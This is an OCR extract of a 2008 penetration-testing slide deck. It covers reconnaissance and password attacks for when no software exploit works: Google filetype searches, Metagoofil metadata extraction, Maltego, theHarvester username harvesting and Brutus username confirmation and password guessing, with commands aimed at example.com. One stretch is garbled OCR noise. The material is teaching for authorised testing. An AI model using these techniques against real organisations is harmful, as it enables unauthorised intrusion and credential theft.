#### When Exploits Aren't Enough

#### **Tips and Tools for Better Penetration Testing Lenny Zeltser / March 2008**

Copyright © 2008. Lenny Zeltser.

#### Pen testing usually involves locating and exploiting software bugs.





Attack surface of many server environments is very limited.

What if you couldn't exploit any software vulnerabilities?

#### Let's examine 4 techniques for going beyond the exploit-focused approach.

#### Data in plain sight

#### Remote passwordguessing

**CRI** m C **Car CENT** œ  $= 0$ ein, **FIRE** Đ  $\equiv$ est. UU  $\overline{\mathbf{u}}$ e Đ مصط

#### Social engineering

#### Client-side backdoors

#### #1: Data in plain sight

#### Google

**site:example.com filetype:pdf**

**site:example.com filetype:ppt**

**site:example.com filetype:doc**



site:example.com filetype:pdf



**Advanced Search** Search

Web

#### Results 1 - 10 of 10 from example.com for filetype:pdf.

#### **repril Impersonation Attacks: Trends and Motivation**

File Format: PDF/Adobe Acrobat - View as HTML 2. Copyright © 2004. All rights reserved. Impersonation attacks are becoming. more complex and better organized. Attractive financial incentives ... www.example.com/presentations/impersonation-attacks.pdf - Similar pages

#### reper Beyond Vulnerability Assessment: 10 Questions

File Format: PDF/Adobe Acrobat - View as HTML 1. Beyond Vulnerability. Assessment: 10 Questions. Lenny example. Prepared in 2006. This presentation explores common information security risks that ... www.example.com/presentations/beyond-vulnerability-assessment.pdf - Similar pages

**FIGURE:** Firewall Deployment for Multitier Applications

File Format: PDF/Adobe Acrobat - View as HTML Lenny example. Firewall Deployment for Multitier Applications. Page 1. Firewall Deployment for Multitier Applications. By Lenny example ... www.example.com/multi-firewall/multi-firewall.pdf - Similar pages

<sub>rPDF1</sub> High Precision Information Retrieval with Natural Language ... File Format: PDF/Adobe Acrobat - View as HTML

#### libextractor

**\$ extract sample.pdf sample.ppt sample.doc**

**\$ extract overview.ppt** paragraph count  $-2$ last saved by - Lenny Zeltser title - Project overview creation date - 2008-03-14T01:58:53Z creator - John Smith word count  $-5$ date - 2008-03-14T04:56:57Z generator - Microsoft Office PowerPoint You can see how the tool works by uploading a file you want to extract keywords from here.

File to Upload:

Browse...

Run Demo This demo is limited to files smaller than 16 MB.

#### **libextractor Demo Results**

mimetype - application/vnd.ms-powerpoint paragraph count-2 last saved by - Lenny Zeltser title - Project overview creation date - 2008-03-14T01:58:53Z creator - John Smith word count - 5 date - 2008-03-14T04:56:57Z generator - Microsoft Office PowerPoint

#### Google + libextractor = Metagoofil

**\$ metagoofil.py -d example.com -f all -l 10 –o o.html –t o**

debian-vm:~/metagoofil# \_

#### Finding documents via Maltego



#### Finding interesting files via Maltego



#### #2: Remote Password-Guessing

# Potential usernames: ranked word lists

**http://www.census.gov/genealogy/names/names\_files.html**



#### Potential usernames: theHarvester

**\$ theHarvester.py -d example.com –l 3 -b google** direccion@example.com jamesquieras@example.com bob@example.com

**\$ theHarvester.py -d example.com –l 3 -b linkedin** Mark Jameson James Quieras Robert Marcus

**\$ theHarvester.py -d example.com –l 3 -b pgp** hoan@example.com annegolden@example.com marrie@s1.example.com

#### Wrong username vs. password







You entered an invalid Password please try again.

# Confirm usernames with Brutus by varying only usernames.





# A head-on brute-force password attack will probably fail.



Create a short list of potential passwords.

#### Some common generic passwords



# Best results with a companyspecific dictionary file

